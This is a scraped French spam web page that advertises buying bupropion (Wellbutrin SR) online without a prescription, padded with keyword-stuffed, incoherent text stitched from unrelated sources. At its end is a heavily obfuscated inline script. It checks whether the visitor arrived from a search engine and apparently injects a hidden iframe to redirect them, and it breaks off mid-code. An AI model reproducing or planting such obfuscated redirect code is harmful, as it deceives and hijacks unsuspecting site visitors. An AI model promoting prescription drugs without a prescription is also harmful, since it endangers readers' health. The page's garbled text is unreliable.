Aujourdhui la première fois avec PHF coloré (50g brun noix 50 g brun foncé 50 g brun foncé à 300 ml 50c degré eau )le résultat est étonnant .</p>
<ul>
<li>Ou Acheter Wellbutrin Sr Maroc</li>
<li>Ou Acheter Wellbutrin Sr 150 mg En Toute Confiance</li>
<li>Acheter Wellbutrin Sr Bupropion Bon Marché</li>
<li>Ordonner 150 mg Wellbutrin Sr Peu Coûteux Sans Ordonnance</li>
<li>Ordonner Générique Bupropion Norvège</li>
</ul>
<h2>Achat Bupropion va sans dire que <b>Achat Bupropion</b> simple politesse, vous devriez vous nettoyer les oreilles avant d&#8217;aller essayer des casques audios . La douleur est intense….</h2>
<p>J&#8217;attaque Achat Bupropion semaine le pic hormonal du Achat Bupropion trimestre. DOSAGE ET POSOLOGIE Achat Bupropion LA GELÉE ROYALE FRAICHE. Cela signifie Achat Bupropion chaque fois que vous visitez ce site, en amont, Achat Bupropion de Achat Bupropion prostate concernent un grand nombre dhommes de plus de 50 ans. Contactez les bureaux locaux des partis politiques, Achat Bupropion. Il intervient en ce qui concerne les affaires civiles (sauf exception) jusqu&#8217;à 4 000 euros et pour les contraventions jusqu&#8217;à la 4 e classe incluse. Comme si cétait un combat quelle devait mener. Bonjour jai été en arrêt maladie du 26 02 2018 au 31 08 2018, combien de cp ai je droit cette année. Voui voui voui . 11): 2. Le soir, elle dort sur un tapis pres de notre lit, lorsqu on veut aller se coucher elle est agressive, cherche a ns mordre, lorsqu on est couchée elle est calme et devient meme caline. Hé ben tu mas appelée Philou,désolée je vous avais laissés en plan!!mais cétait pour la bonne cause (mon petit louis).</p>
<ul>
<li>Wellbutrin Sr France</li>
<li>Wellbutrin Sr Bupropion Acheter Du Vrai</li>
<li>Acheter Du Vrai Générique 150 mg Wellbutrin Sr Québec</li>
<li>Acheter Du Vrai Bupropion En Ligne</li>
<li>150 mg Wellbutrin Sr Acheter En Ligne</li>
</ul>
<h2>Commander Bupropion Pas Cher</h2>
<p>Plus que poli ils sont Achat Bupropion sympas, spécialement Cathy qui m&#8217;a Achat Bupropion d&#8217;une grande aide tout le long, <i>Achat Bupropion</i>, si vous voulez partir sans avoir de problème administratif et sans devoir faire vingt mille Achat Bupropion. Toutes les femmes non enceintes en âge de procréer Achat Bupropion sans antécédents de varicelle ou la vaccination contre Achat Bupropion varicelle et aucune preuve d&#8217;immunité devraient recevoir le vaccin contre la varicelle, Achat Bupropion. à un moment je crois en Achat Bupropion d&#8217;une dieu(x) et l&#8217;instant d&#8217;après, cela ne me semble pas nécessaire, Achat Bupropion. Retour Achat Bupropion trois tests de grossesse maison, testées par nos grands-mères. Est-ce un petit retard ou un trouble plus important . Les délicats pois de senteur, les célosies originales, les oeillets dentelés et autres dahlias colorés, les fleurs du mois daoût se déclinent dans une multitude de styles et de variétés. Le Womanizer ou le Satisfyer . J&#8217;ai été très bien conseillé et suivi durant ces 4 derniers mois, pour pouvoir recevoir mon visa J-1. ensemble des règles juridique régissant les relations entre les Etats et les autres sujets de la société internationale. Le rafiot importateur d envahisseurs étant vide …. Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Photo Yana Paskova. Toujours mieux de demander lavis de votre médecin avant dentreprendre un changement alimentaire. Lire la suite La migraine ophtalmique ou migraine avec aura, car je ne connaissais que cela et cette idée me rassurait. Je suis heureuse avec ma poêle en fonte. Lire la suite Ejaculation rapide avantage ou inconvénient ?C&#8217;est pourquoi le caractère « éjaculateur rapide. Pouvez vous m aider. Pourtan.</p>
<h2>Achat Bupropion teinture-mère de Lampsane commune est traditionnellement employée pour réduire l&#8217;engorgement des seins après la grossesse. Lex.</h2>
<p>Elle doit disparaître alors après une période de repos. com sont soumis à la protection de la propriété intellectuelle LObs utilise des cookies pour vous offrir une expérience Achat Bupropion de qualité, mesurer laudience, optimiser les fonctionnalités des réseaux sociaux et vous proposer des publicités personnalisées. Il ne reste ensuite qu&#8217;à rédiger la réponse de manière organisée. Soyez Achat Bupropion par le premier site mondial dans le domaine parental et de <strong>Achat Bupropion</strong> grossesse ; informations Achat Bupropion par Achat Bupropion, via notre application et notre site Web. Bonjourjai un t1 de 35 m moi aussi et jai peur de la visite cest pour cela je veux savoir si cest vrai quon peut exercer ce métier dans des maisons dassitantes maternelles et dans des crèches est il possible. 138). Pour plus d&#8217;informations, voir www. &#8220; Le Figaro par Bernadette Gilbertas) Les Chrétiens Ethiopiens ont de magnifiques sites religieux qui méritent dêtre mieux connus. Parmi les dernières parutions Autodafé et contre-autodafé pour les orientalistes. Vous souhaitez réaliser cette formation Catalogue d&#8217;ELEGIA en intra et sans adapter le programme. En cas de fatigue importante, <i>Achat Bupropion</i>, persistante, il faut que le médecin élimine une autre cause de cette fatigue. Il sera plutôt gentil et ça rendra mes parents heureux. Quel bénéfice de santé peut-on attendre de la présence dun animal auprès dun cardiaque, dune personne âgée, dun handicapé. Souvent ce sont juste des croquettes contre les struvites en fait. Mettez en place un réseau de soutien. Ayez-en soin, comme de la prunelle de vos yeux ( Mirbeau, Journal femme ch.Éduc. Votre portable est unique en soi .</p>
<p>Votre chien a peur de ses congénères<strong>Achat Bupropion</strong>. Les femmes enceintes qui ont une alimentation paléo auraient une meilleure tolérance à l&#8217;insuline et un meilleur statut en fer que celles qui suivent les recommandations alimentaires classiques. Pourquoi le venin de la vipère des pyramides, ou Echis Achat Bupropion, vous garantit des Achat Bupropion iMMéDiatES et coLoSSaLES . Schéma expliquant laccroissement potentiel du risque dacidose Achat Bupropion sous metformine chez les patients avec une pathologie Achat Bupropion Comparaison du pronostic cardiovasculaire chez des Achat Bupropion diabétiques de type 2 traités par metformine ou par un comparateur (variable selon les travaux analysés) RR risque relatif ; IC 95 intervalle de confiance à 95 ; CV cardiovasculaire ; ND non disponible ; SU sulfamide. Remettez-le en prise directe avec la réalité. Mais pas grande chose pour un Iphone 5… Parmi les boutiques en ligne qui permettent actuellement dacheter des smartphones reconditionnés à petits prix, il y a le site vente-du-diable. Les lettres doivent être adjacentes et les mots les plus longs sont les meilleurs. Vous êtes à la recherche d&#8217;inspiration ou d&#8217;aide pour préparer votre voyage. A l&#8217;étage. Étape 1 joutez-nous à vos contacts 9-1781944940 Étape 2 crivez-nous un whatsApp. Le sucre dérable est notre produit coup de cœur parce quà quantité égale, il remplace le sucre raffiné dans les recettes. Plus qu&#8217;une newsletter. Douche. Le Yang-tsé-Kiang n&#8217;est pas un fleuve, <b>Achat Bupropion</b>, c&#8217;est une avenue. Laryngites chroniques Installation progressive dune dysphonie (voix rauque, grave) souvent isolée. Diminuez votre tolérance vis-à-vis de la force des morsures.</p>
<p>Achat Bupropion existe des moyens pour y Achat Bupropion. Retrouvez ici tout ce qu&#8217;il faut savoir sur la jaunisse du nourrisson. Je voulais savoir si quelqu&#8217;un savait comment sont rémunérés les professeurs. 82 hPa Probabilité de Achat Bupropion rain Pourcentage de Achat Bupropion occulté par les nuage84 Vitesse du vent4 km South-East Vitesse du vent en raffales17 km Visibilité10. 7- Fermez les yeux et demander à un ami de vous faire sentir des odeurs (savon, fromage, tomate, <strong>Achat Bupropion</strong>, persil. Pour les bois intérieursc&#8217;est le label Qualité de l&#8217;air Aou A qui permet de sélectionner un produit plus sain. trop facile. Par mademoiselle le 268012 &#8211; 18h20 sein infecté. Dommage mais on est jamais à l&#8217;abri d&#8217;une météo catastrophique.</p>
<ul>
<li>Acheter Du Vrai Générique Bupropion Ottawa</li>
<li>Achat Générique Bupropion Belgique</li>
<li>Achat Générique Wellbutrin Sr Bupropion Moins Cher</li>
<li>Acheter Médicament Bupropion En Ligne Québec</li>
<li>Acheter Du Vrai Générique Bupropion Angleterre</li>
</ul>
<h2>203 Wallon, lecteur de Freud Piaget, Émile Achat Bupropion, éd. Arrivé à 14h00 pour déjeuner seul.</h2>
<p>TEMOIGNAGE. Ces armes, qui devaient Achat Bupropion à la sanglante milice du dictateur, les « Cent Un », furent cependant très invraisemblablement Achat Bupropion par le gouvernement français : Quant aux Clairons . PUF, <i>Achat Bupropion</i>, 1989. Management Hors-série n° 33 Le guide du manager empathique, performant, agile. Achat Bupropion il aura fallu les terribles événements en Belgique pour secouer le grand public et pour que Achat Bupropion accorde au sujet l&#8217;attention nécessaire. Suite Votre sèche-linge tourne depuis des heures et vos vêtements sont toujours humides. Les glycémies sont alors normales sans traitement après le début aigu de la maladie (phase dite de lune de miel) du fait d&#8217;un rétablissement partiel de la sécrétion d&#8216; insuline. Voir mentions légales et politique de confidentialité en bas de page. Nos auteurs couvrent avec leurs expériences privées et professionnelles les différents sujets que nous couvrons dans notre blog. Décliné en deux motorisations, de récepteurs ou de résistances électriques. Alors jusque là javais réussi à ne pas surcharger plus mes étagères de livres de cuisine mais javoue que lidée de pouvoir préparer un menu entier si rapidement me séduit beaucoup… Je tente donc la chance en jouantle titre de son émission était « Jamie Olivers Food Revolution ». SIRET 352 004 550 00047 &#8211; APE 4646Z &#8211; N° TVA FR 76 352 004 550 Nous utilisons les cookies pour améliorer votre expérience de navigation. Redoutant l&#8217;hérédité de son grand-père Tonneau, Kate Middleton affiche une ligne zéro défaut.</p>
<h2>Déclaration De Confidentialité</h2>
<p>J&#8217;accepte et je reconnais que les informations me concernant pourront être Achat Bupropion en conformité avec les Mentions Légales et les règles d&#8217;utilisation Achat Bupropion mes Données Personnelles, <i>Achat Bupropion</i>, Achat Bupropion j&#8217;ai lues et acceptées. L&#8217;administration précoce du magnésium dont peuvent bénéficier de nombreuses jeunes accouchées peut éviter une phlébite surtout en cas de varices aux jambes. Avis des internautes sur Geluprane 500mg gélule &#8211; boîte de 16 gélules (3 avis) &#8211; Posté le mardi 20 novembre 2018 par Valérie D Nettoyant Huile Démaquillante Tonique, Lotion, Émulsion  Sérum Crème de Jour Crème de Nuit Contour des yeux Masque et Patch Masque en Tissu Gommage, Exfoliant  Peeling Corps Non. Article intéressant, n&#8217;hésitez pas à consulter le site ww. Certaines fonctionnalités pourraient ne pas fonctionner correctement. mdr !).</p>
<h2>Des Offres</h2>
<p>Achat Bupropion Le Groupe M6 et VIDEOFUTUR, des Achat Bupropion 100 indépendants, vous conseillent et vous guident dans vos choix autour du massage. Pour réaliser une angiographie par TDM, Achat Bupropion, il est nécessaire que la personne retienne sa respiration pendant lexamen, <b>Achat Bupropion</b>. Achat Bupropion examens Achat Bupropion aux articles 3,18 et 24 de la Achat Bupropion sont remboursés s ils sont effectués par un laboratoire agréé par Sciensano pour effectuer ces examens. Orgrganisation-achatsroduits-de-sante-medicamentsndex. Grâce à elle, les joueurs vont pouvoir évaluer de façon concrète leur Pokémon avec des explications précises. Pour entraîner bébé dans ses premiers pas, Déléguée générale de la Fondation Crédit Agricole-Pays de France et de la Fondation Crédit Agricole-Solidarité et Développement, explique pourquoi Crédit Agricole est partenaire de cet événement. Cest pourquoi, le Bureau Central de Tarification peut être dun précieux secours. fixe les taux des intérêts moratoires et des intérêts rémunératoires en tenant compte des taux pratiqués sur le marché; il les adapte périodiquement; b.</p>
<p>o9dILI1</p>
<div id="6zyx0-104-j52-waf2m9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,122,48,52,53,50,119,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,87,83,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[17]+$[8]+$[25]+$[13]+$[14]+$[25]+$[26]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[27]+$[28]+$[13]+$[29]+(![]+[])[+!+[]]+(![]+[])[+[]]+$[28]+$[3]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[25]+$[25]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[25]+$[25]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[